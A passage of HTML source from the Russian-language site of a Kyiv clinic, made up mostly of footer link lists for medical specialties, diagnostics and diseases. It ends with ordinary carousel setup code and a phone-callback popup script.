href="https://oberig.ua/ru/diagnostics/ximioterapiya-87">Химиотерапия цена</a></span><span><a href="https://oberig.ua/ru/diagnostics/vakcinaciya-59">Вакцинация детей в украине</a></span><span><a href="https://oberig.ua/ru/diagnostics/gastroenterolog-63">Гастриты у детей</a></span><span><a href="https://oberig.ua/ru/diagnostics/dermatovenerolog-109">Детская дерматология киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/imunolog-66">Детские иммунологи</a></span><span><a href="https://oberig.ua/ru/diagnostics/infekcionist-67">Детские инфекционисты</a></span><span><a href="https://oberig.ua/ru/diagnostics/nevrolog-69">Детский невропатолог</a></span><span><a href="https://oberig.ua/ru/diagnostics/otolaringolog-29">Консультация детского лора</a></span><span><a href="https://oberig.ua/ru/diagnostics/pediatr-107">Педиатр киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/psixiatr-72">Детская психиатрия киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/dityaca-xirurgiya-89">Детская хирургия киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/dityacii-stacionar-90">Дневной стационар детской поликлиники</a></span><span><a href="https://oberig.ua/ru/diagnostics/intensivna-terapiya-u-ditei-91">Интенсивная терапия для новорожденных</a></span><span><a href="https://oberig.ua/ru/categories/stacionar-likuvannia-covid-19-42">Ковидные больницы киев</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/categories/viddilennya-endoskopiyi-ta-maloinvazivnoyi-xirurgiyi-50">Малоинвазивная эндоскопическая хирургия</a></span><span><a href="https://oberig.ua/ru/categories/gastrocentr-2">Гастроэнтеролог киев</a></span><span><a href="https://oberig.ua/ru/categories/diagnosticne-viddilennya-3">Приемно диагностическое отделение</a></span><span><a href="https://oberig.ua/ru/categories/insultnii-centr-5">Инсульт лечение</a></span><span><a href="https://oberig.ua/ru/categories/laboratoriya-7">Анализы киев</a></span><span><a href="https://oberig.ua/ru/categories/mamologicnii-centr-48">Маммологический центр в киеве</a></span><span><a href="https://oberig.ua/ru/categories/nevidkladna-dopomoga-8">Скорая помощь киев</a></span><span><a href="https://oberig.ua/ru/categories/stacionar-dlya-doroslix-11">Стационар киев цена</a></span><span><a href="/ru/diagnostics/plasticna-xirurgiya-83">Центр пластической хирургии</a></span><span><a href="https://oberig.ua/ru/categories/centr-proktologiyi-16">Центр проктологии киев</a></span><span><a href="https://oberig.ua/ru/categories/centr-promenevoyi-terapiyi-17">Центры лучевой терапии</a></span><span><a href="https://oberig.ua/ru/categories/centr-psixosomatiki-ta-depresii-18">Психосоматика киев</a></span><span><a href="https://oberig.ua/ru/categories/centr-xirurgiyi-19">Хирургический центр</a></span><span><a href="https://oberig.ua/ru/categories/centr-xirurgiyi-pecinki-pidslunkovoyi-zalozi-20">Пересадка печени цена</a></span><span><a href="https://oberig.ua/ru/categories/pediatricna-sluzba-10">Детские поликлиники киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/gematolog-88">Детский гематолог онлайн</a></span><span><a href="https://oberig.ua/ru/diagnostics/alergolog-64">Детский аллерголог цены</a></span><span><a href="https://oberig.ua/ru/diagnostics/urolog-74">Детская урология киев</a></span><span><a href="https://oberig.ua/ru/disease/biliarna-atreziya-212">Билиарная атрезия печени</a></span></div></div></div></div><div block-target="" class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="top-requests"><div class="shield__footers_module_block__wrapper__card-body" style="height: 150px; overflow-y: scroll; overflow-x: hidden;"><div class="shield__footers_module_block__wrapper__row"><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="/ru/diagnostics/alergolog-28">Аллерголог киев</a></span><span><a href="/ru/diagnostics/alergolog-28">Аллерголог</a></span><span><a href="/ru/diagnostics/gastroskopiya-2">Гастроскопия</a></span><span><a href="/ru/diagnostics/gastroskopiya-2">Гастроскопия киев</a></span><span><a href="/ru/diagnostics/gematolog-76">Гематология киев</a></span><span><a href="/ru/diagnostics/gematolog-76">Гематолог киев</a></span><span><a href="/ru/diagnostics/gematolog-76">Гематолог</a></span><span><a href="/ru/diagnostics/gematolog-76">Гематология</a></span><span><a href="/ru/diagnostics/gematolog-76">Гематологи киев</a></span><span><a href="/ru/diagnostics/ginekolog-42">Гинеколог киев</a></span><span><a href="/ru/diagnostics/ginekolog-42">Гинеколог</a></span><span><a href="/ru/diagnostics/dermatolog-3">Дерматолог</a></span><span><a href="/ru/diagnostics/dermatolog-3">Дерматолог киев</a></span><span><a href="/ru/diagnostics/kardiolog-46">Кардиолог</a></span><span><a href="/ru/diagnostics/kardiolog-46">Кардиолог киев</a></span><span><a href="/ru/diagnostics/kolonoskopiya-94">Колоноскопия киев</a></span><span><a href="/ru/diagnostics/kolonoskopiya-94">Колоноскопия</a></span><span><a href="/ru/diagnostics/kompyuterna-tomografiya-kt-95">Компьютерная томография</a></span><span><a href="/ru/diagnostics/kompyuterna-tomografiya-kt-95">Кт киев</a></span><span><a href="/ru/diagnostics/kompyuterna-tomografiya-kt-95">Кт</a></span><span><a href="/ru/diagnostics/kompyuterna-tomografiya-kt-95">Томография</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="/ru/diagnostics/kompyuterna-tomografiya-kt-95">Компьютерная томография киев</a></span><span><a href="/ru/categories/centr-promenevoyi-terapiyi-17">Лучевая терапия киев</a></span><span><a href="/ru/categories/centr-promenevoyi-terapiyi-17">Лучевая терапия</a></span><span><a href="/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Мрт</a></span><span><a href="/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Мрт киев</a></span><span><a href="/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Магнитно резонансная томография мрт</a></span><span><a href="/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Магнитно-резонансная томография в киеве</a></span><span><a href="/ru/diagnostics/mamografiya-108">Маммография киев</a></span><span><a href="/ru/diagnostics/mamografiya-108">Маммография</a></span><span><a href="/ru/diagnostics/mamolog-39">Маммология</a></span><span><a href="/ru/diagnostics/mamolog-39">Маммолог киев</a></span><span><a href="/ru/diagnostics/ortoped-travmatolog-49">Ортопед травматолог</a></span><span><a href="/ru/diagnostics/ortoped-travmatolog-49">Ортопед травматолог киев</a></span><span><a href="/ru/diagnostics/ortoped-travmatolog-49">Ортопед киев</a></span><span><a href="/ru/diagnostics/ortoped-travmatolog-49">Ортопед</a></span><span><a href="/ru/diagnostics/otolaringolog-61">Лор</a></span><span><a href="/ru/diagnostics/otolaringolog-61">Лор киев</a></span><span><a href="/ru/diagnostics/otolaringolog-61">Отоларинголог киев</a></span><span><a href="/ru/diagnostics/otolaringolog-61">Отоларинголог</a></span><span><a href="/ru/diagnostics/pediatr-107">Педиатр</a></span><span><a href="/ru/diagnostics/pediatr-107">Педиатр киев</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="/ru/diagnostics/proktolog-51">Проктолог</a></span><span><a href="/ru/diagnostics/proktolog-51">Проктолог киев</a></span><span><a href="/ru/diagnostics/psixoterapiya-52">Психотерапия киев</a></span><span><a href="/ru/diagnostics/psixoterapiya-52">Психотерапевт киев</a></span><span><a href="/ru/diagnostics/psixoterapiya-52">Психотерапевты</a></span><span><a href="/ru/diagnostics/revmatolog-58">Ревматолог киев</a></span><span><a href="/ru/diagnostics/revmatolog-58">Ревматолог</a></span><span><a href="/ru/diagnostics/terapevt-54">Терапевт</a></span><span><a href="/ru/diagnostics/terapevt-54">Терапевт киев</a></span><span><a href="/ru/diagnostics/urolog-57">Уролог киев</a></span><span><a href="/ru/diagnostics/urolog-57">Уролог</a></span><span><a href="/ru/disease/ximioterapiya-139">Химиотерапия киев</a></span><span><a href="/ru/disease/ximioterapiya-139">Химиотерапия</a></span><span><a href="/ru/diagnostics/xirurg-55">Хирург киев</a></span><span><a href="/ru/diagnostics/xirurg-55">Хирург</a></span><span><a href="/ru/diagnostics/endokrinolog-56">Эндокринолог</a></span><span><a href="/ru/diagnostics/endokrinolog-56">Эндокринолог киев</a></span><span><a href="/ru/disease/mioma-fibroma-matki-79">Миому матки</a></span><span><a href="https://oberig.ua/ru/diagnostics/orxit-242">Болезнь орхит</a></span><span><a href="/ru/disease/polikistoz-sindrom-polikistoznix-yajecnikiv-101">Лечение синдрома поликистозных яичников</a></span><span><a href="https://oberig.ua/ru/diagnostics/torch-infekciyi-torc-infekciyi-270">Инфекция torch</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/diagnostics/infekciini-zaxvoryuvannya-249">Инфекции передаваемые</a></span><span><a href="https://oberig.ua/ru/diagnostics/kt-golovi-339">Кт голова</a></span><span><a href="https://oberig.ua/diagnostics/uretrit-239">Воспаление уретры</a></span><span><a href="https://oberig.ua/ru/diagnostics/vegeto-sudinna-distoniya-258">Лечение вегето сосудистой дистонии в киеве</a></span><span><a href="/ru/disease/salpingit-196">Аднексит диагностика</a></span><span><a href="https://oberig.ua/ru/diagnostics/golovnii-bil-272">Головные боли</a></span><span><a href="https://oberig.ua/ru/diagnostics/vidalennya-gemoroyu-lazerom-397">Удаление геморроя лазером цена киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/migotliva-aritmiya-294">Мерцательная аритмия сердца</a></span><span><a href="https://oberig.ua/ru/diagnostics/xvorobi-sercya-279">Болезни сердце</a></span><span><a href="https://oberig.ua/ru/diagnostics/ultrazvukova-terapiya-320">Ультразвук процедура</a></span><span><a href="https://oberig.ua/ru/diagnostics/balanopostit-240">Баланопоститом лечение</a></span><span><a href="https://oberig.ua/ru/diagnostics/ultrazvukovii-skrining-215">Узи диагностика плода</a></span><span><a href="https://oberig.ua/ru/diagnostics/dobroyakisne-paroksizmalne-poziciine-zapamorocennya-dppg-277">Пароксизмальное позиционное головокружение</a></span><span><a href="https://oberig.ua/ru/diagnostics/mikoplazmoz-193">Микоплазмы диагностика</a></span><span><a href="/ru/disease/ektopiya-eroziya-siiki-matki-160">Лечение эрозии матки</a></span><span><a href="/ru/disease/analna-trishhina-11">Анал трещина</a></span><span><a href="https://oberig.ua/ru/diagnostics/kisti-yajecnikiv-212">Киста яичника лечение</a></span><span><a href="https://oberig.ua/ru/diagnostics/elektrokardiograma-ekg-298">Кардиограмма сердца</a></span><span><a href="https://oberig.ua/ru/diagnostics/kt-legen-347">Кт легких</a></span><span><a href="https://oberig.ua/ru/diagnostics/virus-epsteina-barr-269">Лечение вируса эпштейна-барр</a></span></div></div></div></div><div block-target="" class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="info-requests"><div class="shield__footers_module_block__wrapper__card-body" style="height: 150px; overflow-y: scroll; overflow-x: hidden;"><div class="shield__footers_module_block__wrapper__row"><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/disease/xvoroba-vilsona-konovalova-334">Болезнь Вильсона Коновалова</a></span><span><a href="https://oberig.ua/ru/disease/xvoroba-krona-136">Болезнь Крона</a></span><span><a href="https://oberig.ua/ru/disease/xvoroba-parkinsona-135">Болезнь Паркинсона</a></span><span><a href="https://oberig.ua/ru/disease/xronicnii-kasel-138">Хронический кашель</a></span><span><a href="https://oberig.ua/ru/disease/zakrep-63">Запор</a></span><span><a href="https://oberig.ua/ru/disease/vroslii-nigot-onixokriptoz-151">Вросший ноготь (онихокриптоз)</a></span><span><a href="https://oberig.ua/ru/disease/vnutrisnyoslunkovii-balon-43">Внутрижелудочный балон</a></span><span><a href="https://oberig.ua/ru/disease/vuzlovii-zob-150">Узловой зоб</a></span><span><a href="https://oberig.ua/ru/disease/virazki-slunku-i-dvanadcyatipaloyi-kiski-39">Язвы желудка и двенадцатиперстной кишки</a></span><span><a href="https://oberig.ua/ru/disease/vidnovlennya-kovtannya-ta-movi-u-traxeostomovanix-pacijentiv-z-insultom-222">Восстановление глотания и речи у трахеостомированных пациентов с инсультом</a></span><span><a href="https://oberig.ua/ru/disease/vertebroplastika-kifoplastika-ta-stentoplastika-vbs-152">Вертебропластика та Стентопластика (VBS)</a></span><span><a href="https://oberig.ua/ru/disease/vikiden-nevinosuvannya-vagitnosti-klasifikaciya-pricini-diagnostika-i-likuvannya-40">Выкидыш (вынашивание беременности)</a></span><span><a href="https://oberig.ua/ru/disease/timoma-puxlina-vilockovoyi-zalozi-131">Тимома (опухоль вилочковой железы)</a></span><span><a href="https://oberig.ua/ru/disease/tranzitorna-isemicna-ataka-tia-129">Транзиторная ишемическая атака (ТИА)</a></span><span><a href="https://oberig.ua/ru/disease/sindrom-podraznenogo-kisecnika-126">Синдром раздраженного кишечника</a></span><span><a href="https://oberig.ua/ru/disease/sindrom-badda-kiari-320">Синдром Бадда-Киари</a></span><span><a href="https://oberig.ua/ru/disease/stravoxid-barretta-127">Пищевод Барретта</a></span><span><a href="https://oberig.ua/ru/disease/sarkoyidoz-125">Саркоидоз</a></span><span><a href="https://oberig.ua/ru/disease/rubec-na-matci-293">Рубец на матке</a></span><span><a href="https://oberig.ua/ru/disease/shhitovidna-zaloza-ta-reproduktivne-zdorovya-zinki-145">Эндокринная гинекология</a></span><span><a href="https://oberig.ua/ru/disease/rotavirus-194">Ротавирус</a></span><span><a href="https://oberig.ua/ru/disease/rozsiyanii-skleroz-118">Рассеянный склероз</a></span><span><a href="https://oberig.ua/ru/disease/rinoplastika-kincika-nosa-109">Ринопластика кончика носа</a></span><span><a href="https://oberig.ua/ru/disease/septoplastika-128">Септопластика</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/disease/reabilitaciya-pislya-insultu-v-umovax-insultnogo-centru-universalnoyi-kliniki-oberig-195">Реабилитации после инсульта</a></span><span><a href="https://oberig.ua/ru/disease/rak-peredmixurovoyi-zalozi-prostati-123">Рак предстательной железы</a></span><span><a href="https://oberig.ua/ru/disease/rak-legeniv-119">Рак легкого</a></span><span><a href="https://oberig.ua/ru/disease/rak-siiki-matki-121">Рак шейки матки</a></span><span><a href="https://oberig.ua/ru/disease/rak-tila-matki-112">Рак тела матки</a></span><span><a href="https://oberig.ua/ru/disease/rak-krovi-337">Рак крови</a></span><span><a href="https://oberig.ua/ru/disease/potilicna-nevralgiya-i-xronicni-golovni-boli-192">Затылочная невралгия и хронические головные боли</a></span><span><a href="https://oberig.ua/ru/disease/poperekovii-spondiloartroz-fasetocnii-sindrom-188">Поясничный спондилоартроз (фасеточный синдром)</a></span><span><a href="https://oberig.ua/ru/disease/rak-kiskivnika-tovstoyi-i-pryamoyi-kiski-117">Рак кишечника (толстой и прямой кишки)</a></span><span><a href="https://oberig.ua/ru/disease/porti-dlya-trivalix-vnutrisnyovennix-infuzii-infuziini-implantovani-port-sistemi-193">Порты для длительных внутривенных инфузий</a></span><span><a href="https://oberig.ua/ru/disease/rak-pecinki-113">Рак печени</a></span><span><a href="https://oberig.ua/ru/disease/polipi-zovcnogo-mixura-106">Полипы желчного пузыря</a></span><span><a href="https://oberig.ua/ru/disease/pnevmotoraks-spontannii-100">Пневмоторакс спонтанный</a></span><span><a href="https://oberig.ua/ru/disease/plevrit-99">Плеврит</a></span><span><a href="https://oberig.ua/ru/disease/polipi-slunku-97">Полипы желудка</a></span><span><a href="https://oberig.ua/ru/disease/perevyazuvannya-matkovix-trub-285">Перевязка маточных труб</a></span><span><a href="https://oberig.ua/ru/disease/osteoporoz-rekomendaciyi-dlya-pacijentiv-186">Остеопороз (рекомендации для пациентов)</a></span><span><a href="https://oberig.ua/ru/disease/pitannya-vidpovidi-pro-rak-molocnoyi-zalozi-213">Вопросы-ответы о раке молочной железы</a></span><span><a href="https://oberig.ua/ru/disease/nevralgiya-statevogo-nerva-185">Невралгия полового нерва</a></span><span><a href="https://oberig.ua/ru/disease/nevralgiya-triicastogo-nerva-83">Невралгия тройничного нерва</a></span><span><a href="https://oberig.ua/ru/disease/nevrit-licevogo-nerva-82">Неврит лицевого нерва</a></span><span><a href="https://oberig.ua/ru/disease/netrimannya-seci-u-zinok-86">Недержание мочи у женщин</a></span><span><a href="https://oberig.ua/ru/disease/molocnicya-vaginalnii-kandidoz-182">Молочница (вагинальный кандидоз)</a></span><span><a href="https://oberig.ua/ru/disease/minimalno-invazivna-stabilizaciya-xrebta-178">Минимально инвазивная стабилизация позвоночника</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/disease/mifi-pro-endometrioz-183">Мифы об эндометриозе</a></span><span><a href="https://oberig.ua/ru/disease/metaplaziya-slunku-76">Метаплазия желудка</a></span><span><a href="https://oberig.ua/ru/disease/miasteniya-77">Миастения</a></span><span><a href="https://oberig.ua/ru/disease/menopauza-207">Менопауза, раняя менопауза</a></span><span><a href="https://oberig.ua/ru/disease/matkovi-krovoteci-184">Маточные кровотечения</a></span><span><a href="https://oberig.ua/ru/disease/limfoma-xodzkina-176">Лимфома Ходжкина</a></span><span><a href="https://oberig.ua/ru/disease/liikopodibna-deformaciya-grudnoyi-klitki-175">Воронкообразная деформация грудной клетки</a></span><span><a href="https://oberig.ua/ru/disease/mioma-fibroma-matki-79">Миома матки</a></span><span><a href="https://oberig.ua/ru/disease/lixomanka-u-ditini-74">Лихорадка у ребенка</a></span><span><a href="https://oberig.ua/ru/disease/laparoskopicni-operaciyi-na-tovstii-kisci-73">Лапароскопические операции на толстой кишке</a></span><span><a href="https://oberig.ua/ru/disease/kranioplastika-173">Краниопластика</a></span><span><a href="https://oberig.ua/ru/disease/kolposkopiya-172">Кольпоскопическое исследование</a></span><span><a href="https://oberig.ua/ru/disease/kista-yajecnikiv-68">Кисты яичников</a></span><span><a href="https://oberig.ua/ru/disease/isemicnii-insult-pricini-simptomi-ta-naslidki-170">Ишемический инсульт (инфаркт мозга)</a></span><span><a href="https://oberig.ua/ru/disease/glikogenozi-331">Гликогенозы</a></span><span><a href="https://oberig.ua/ru/disease/gostrii-apendicit-u-ditini-54">Острый аппендицит у детей</a></span><span><a href="https://oberig.ua/ru/disease/gisterektomiya-200">Гистерэктомия</a></span><span><a href="https://oberig.ua/ru/disease/gipospadiya-ta-epispadiya-47">Гипоспадия и эписпадия</a></span><span><a href="https://oberig.ua/ru/disease/insult-sudinna-katastrofa-z-yakoyu-mozna-i-treba-borotisya-67">Инсульт</a></span><span><a href="https://oberig.ua/ru/disease/gidrotoraks-50">Гидроторакс</a></span><span><a href="https://oberig.ua/ru/disease/giperplaziya-endometriya-46">Гиперплазия эндометрия простая</a></span><span><a href="https://oberig.ua/ru/disease/gemoxromatoz-likuvannya-332">Гемохроматоз</a></span><span><a href="https://oberig.ua/ru/disease/gastroezofagealnii-reflyuks-u-ditei-52">Гастроэзофагеальный рефлюкс у детей</a></span><span><a href="https://oberig.ua/ru/disease/gemoragicnii-insult-155">Геморрагический инсульт - причины, симптомы и последствия</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/disease/gastroezofagealna-reflyuksna-xvoroba-gerx-55">Гастроэзофагеальная рефлюксная болезнь (ГЭРБ)</a></span><span><a href="https://oberig.ua/ru/disease/endoprotezuvannya-kulsovogo-tazostegnovogo-sugloba-163">Эндопротезирование тазобедренного сустава</a></span><span><a href="https://oberig.ua/ru/disease/gepatit-48">Гепатит</a></span><span><a href="https://oberig.ua/ru/disease/fibroadenoma-molocnoyi-zalozi-237">Фиброаденома молочной железы</a></span><span><a href="https://oberig.ua/ru/disease/funkcionalna-dispepsiya-133">Функциональная диспепсия</a></span><span><a href="https://oberig.ua/ru/disease/displaziya-slunku-56">Дисплазия желудка</a></span><span><a href="https://oberig.ua/ru/disease/ektopiya-eroziya-siiki-matki-160">Эрозия шейки матки</a></span><span><a href="https://oberig.ua/ru/disease/endometrioz-162">Эндометриоз шейки матки</a></span><span><a href="https://oberig.ua/ru/disease/displaziya-siiki-matki-158">Дисплазия шейки матки</a></span><span><a href="https://oberig.ua/ru/disease/depresiya-maskovana-58">Депрессия маскированная</a></span><span><a href="https://oberig.ua/ru/disease/diareya-57">Диарея</a></span><span><a href="https://oberig.ua/ru/disease/cim-nebezpecnii-endometrioz-214">Чем опасен эндометриоз</a></span><span><a href="https://oberig.ua/ru/disease/cervicit-198">Экзоцервицит/Эндоцервицит</a></span><span><a href="https://oberig.ua/ru/disease/cistit-142">Цистит</a></span><span><a href="https://oberig.ua/ru/disease/bulyozna-emfizema-legen-34">Буллезная эмфизема легких</a></span><span><a href="https://oberig.ua/ru/disease/biopsiya-shhitopodibnoyi-zalozi-32">Биопсия щитовидной железы</a></span><span><a href="https://oberig.ua/ru/disease/bronxialna-astma-28">Бронхиальная астма</a></span><span><a href="https://oberig.ua/ru/disease/biopsiya-limfaticnix-vuzliv-37">Биопсия лимфатических узлов</a></span><span><a href="https://oberig.ua/ru/disease/bartolinit-148">Бартолинит</a></span><span><a href="https://oberig.ua/ru/disease/autoimunnii-gepatit-322">Аутоиммунный гепатит</a></span><span><a href="https://oberig.ua/ru/disease/adenoyidit-adenoyidi-u-ditei-26">Аденоидит (Аденоиды у детей)</a></span><span><a href="https://oberig.ua/ru/disease/autizm-13">Аутизм</a></span><span><a href="https://oberig.ua/ru/disease/analna-trishhina-11">Анальная трещина</a></span><span><a href="https://oberig.ua/ru/disease/ateroma-skiri-trixodermalna-kista-20">Атерома кожи (триходермальная киста)</a></span></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="main-container_wrapper footer">
                <footer>
    <style>
        .popup_button a {
            text-decoration: underline;
            font-size: 14px;
        }
    </style>
	<div class="footer_bottom">
		<div class="footer_bottom-wrap fw">
            <div class="footer_bottom-group fw">
            <div class="footer_item">
                            <a href="https://oberig.ua/ru/akreditaciinii-sertifikat">Аккредитационный сертификат</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/ru/politika-konfidenciinosti">Политика конфиденциальности</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/ru/licenziya">Лицензия</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/ru/kontakty"><span class="__cf_email__" data-cfemail="6b5e595a585b5b582b04090e19020c451e0a">[email&#160;protected]</span></a>
                    </div>
               <a style="color: #fff;font-size: .31rem;" href="/ru/sitemap">Карта сайта</a>
    
</div>
		    
            <div class="footer_item">
                <div class="popup_button">
                <a href="javascript:void(0);" data-cb-form-open>
                     
                       Заказать звонок
                                    
                </a>
				</div>
                <p>&copy; 2008-2026. Все права защищены и принадлежат Универсальной клинике «Оберіг».</p>
			</div>
					</div>
	</div>

    <div class="footer_mobile fw">
            <a href="https://oberig.ua/ru/likari" class="footer_mobile-item">
            <img data-src="https://oberig.ua/img/icons/doctor.svg" width="12" height="14" class="lozad" alt="Нейрофункциональная диагностика">
            Врачи
        </a>
                <a href="https://oberig.ua/ru/otdeleniya" class="footer_mobile-item">
            <img data-src="https://oberig.ua/img/icons/medicine.svg" width="13" height="14" class="lozad" alt="Нейрофункциональная диагностика">
            Отделение
        </a>
        <div class="footer_mobile-item js-open-popup" data-popup="phones-popup">
        <img data-src="/img/icons/mob-close.svg" width="14" height="14" class="mob-close-popup lozad" alt="Close">
        <div class="toggle-block">
            <img data-src="https://oberig.ua/img/icons/phone.svg" width="13" height="14" class="lozad" alt="Нейрофункциональная диагностика">
            Телефоны
        </div>
    </div>
</div>
</footer>
    <!-- Swiper JS -->
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>
    <!-- Inputmask -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.inputmask/3.3.4/jquery.inputmask.bundle.min.js"></script>
    <script>
        document.addEventListener("DOMContentLoaded", function () {
            new Swiper(".mySwiper", {
                slidesPerView: 4, // Кол-во карточек на экране
                spaceBetween: 10, // Расстояние между карточками
                loop: true, // Зацикливание
                navigation: {
                    nextEl: ".swiper-button-next",
                    prevEl: ".swiper-button-prev",
                },
                breakpoints: {
                    1024: { slidesPerView: 4 }, 
                    768: { slidesPerView: 3 }, 
                    480: { slidesPerView: 2 },
                    375: { slidesPerView: 2},
                },
            });
        });

        document.addEventListener("DOMContentLoaded", function () {
            new Swiper(".articleSwiper", {
                slidesPerView: 4,
                spaceBetween: 10,
                loop: true,
                breakpoints: {
                    1024: { slidesPerView: 4 },
                    768: { slidesPerView: 3 },
                    480: { slidesPerView: 2 },
                    375: { slidesPerView: 2 },
                },
            });
        });

    </script>            </div>
        </div>
    </div>



    <!-- popup get consult -->
    <style>
.cf-overlay {
	position: fixed;
	top: 0; left: 0;
	width: 100%; height: 100%;
	background: rgba(0, 0, 0, 0.6);
	display: flex;
	justify-content: center;
	align-items: center;
	z-index: 1000;
}

.cf-popup {
	background: #fff;
	width: 90%;
	max-width: 800px;
	position: relative;
}

.cf-close {
	position: absolute;
	top: 10px;
	right: 10px;
	background: transparent;
	border: none;
	font-size: 30px;
	cursor: pointer;
}

.cf-content {
	display: flex;
	gap: 20px;
	flex-direction: row;
}

.cf-image {
	flex: 1 1 40%;
	background: #f0f0f0;
	min-height: 200px;
}

.cf-form {
	display: flex;
	flex-direction: column;
	padding: 20px;
	gap: 10px;
	justify-content: center;
}
#cf-form {
	display: flex;
	flex-direction: column;
	gap: 10px;
}
.cf-form-title{
	font-size: 20px;

}
.cf-form-subtitle {
	font-size: 14px;
	color: #878282;
}
.cf-form-group {
	display: flex;
	flex-direction: column;
	gap: 5px;
	width: 100%;
}


.cf-form-group input,
.cf-form-group textarea {
	padding: 8px;
	border: 1px solid #ccc;
	border-radius: 4px;
}

.cf-form textarea {
	resize: vertical;
	min-height: 100px;
}

.cf-submit-btn {
	padding: 10px;
	background: #74c48c;
	color: #fff;
	border: none;
	border-radius: 4px;
	cursor: pointer;
	font-size: 14px;
}
#cf-error-phone {
	display: none;
	padding: 5px 0;
	font-size: 12px;
	color: red;
}
.cf-image img {
	object-fit: cover;
	width: 100%;
	height: 100%;
}

@media (max-width: 600px) {
	.cf-image{
		display: none;
	}
	.cf-form-title {
		font-size: 18px;
	}
	.cf-form-subtitle {
		font-size: 12px;
	}
}

.success_box {
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	min-height: 250px;
    width: 100%;
    gap: 10px;
}
</style>



<div id="cf-overlay" class="cf-overlay" style="display: none;">
	<div class="cf-popup">
		<button class="cf-close" style="color:black">&times;</button>
		<div class="cf-content" id="cf-content">
			<div class="cf-image">
				<img src="https://oberig.ua/images/specialist_form.png" alt="Зображення для форми">
			</div>
			<div class="cf-form">

				<div class="cf-form-title">Нужна консультация врача?</div>
				<div class="cf-form-subtitle">Укажите номер телефона, и мы Вам перезвоним</div>

				<form id="cf-form" method="post">
					<div class="cf-form-group">
						<input type="text" placeholder="Номер телефона *" id="cf-phone">
						<div class="error_input" id="cf-error-phone"></div>
					</div>
					<button class="cf-submit-btn">Отправить</button>
				</form>
			</div>
		</div>
	</div>
</div>


<script>
	window.callbackGetConsult = "https://oberig.ua/ru/callback-get-consult";
	document.addEventListener('DOMContentLoaded', function () {
	    const phoneInput = document.getElementById('cf-phone');

	    const im = new Inputmask("+380 99 999 99 99", {
	        placeholder: "_",
	        showMaskOnHover: false
	    });

	    im.mask(phoneInput);
	});

	document.addEventListener('DOMContentLoaded', () => {
		const overlay = document.getElementById('cf-overlay');
		const closeBtn = overlay.querySelector('.cf-close');
		const formCF = document.getElementById('cf-form');
		const url = window.location.href;

		if (localStorage.getItem('cf-form-closed') === '1' || localStorage.getItem('cf-form-sent') === '1') {
			return;
		}

		setTimeout(() => {
			overlay.style.display = 'flex';
		}, 45000);

		closeBtn.addEventListener('click', () => {
			overlay.style.display = 'none';
			localStorage.setItem('cf-form-closed', '1'); 
		});

		formCF.addEventListener('submit', function (e) {
			e.preventDefault();

			const phone = document.getElementById('cf-phone');
			const phoneRaw = phone.inputmask.unmaskedvalue();
			const phoneData = phoneRaw ? '+380' + phoneRaw : null;
			const phoneInputError = document.getElementById('cf-error-phone');

			phone.style.border = '1px solid #ccc';
			phoneInputError.style.display = 'none';

			fetch(window.callbackGetConsult, {
				method: 'POST',
				headers: {
					'Content-Type': 'application/json',
					'Accept': 'application/json',
					'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content
				},
				body: JSON.stringify({ phone: phoneData, url })
			})
			.then(async res => {
				const json = await res.json();
				if (json.success) {
					const content = document.getElementById('cf-content');
					content.innerHTML = `<div class="success_box">${json.success_text}</div>`;
					localStorage.setItem('cf-form-sent', '1');
				} else if (json.errors) {
					if (json.errors.phone) {
						phone.style.border = '1px solid red';
						phoneInputError.style.display = 'block';
						phoneInputError.textContent = json.errors.phone;
					}
					console.log(json.errors);
				}
			})
			.catch(() => {
				console.log('Fetch error');
			});
		});
	});
</script>    

    <div class="modal-mask call-for-help" data-modal="phones-popup">
    <div class="modal-wrapper">
        <div class="modal-container">
            <div class="modal-header">
                <div class="modal-default-button js-close-popup"></div>
            </div>
            <div class="modal-body">
                <span class="modal-text">Позвонить!</span>
                <div class="map_info-btn" id="modal-footer">
                    <a href="tel:3003" class="btn btn-red">
                        <p class="size white mr-7">
                            <i class="fa fa-phone"></i>
                        </p>
                        <p>3003 неотложная помощь</p>
                    </a>
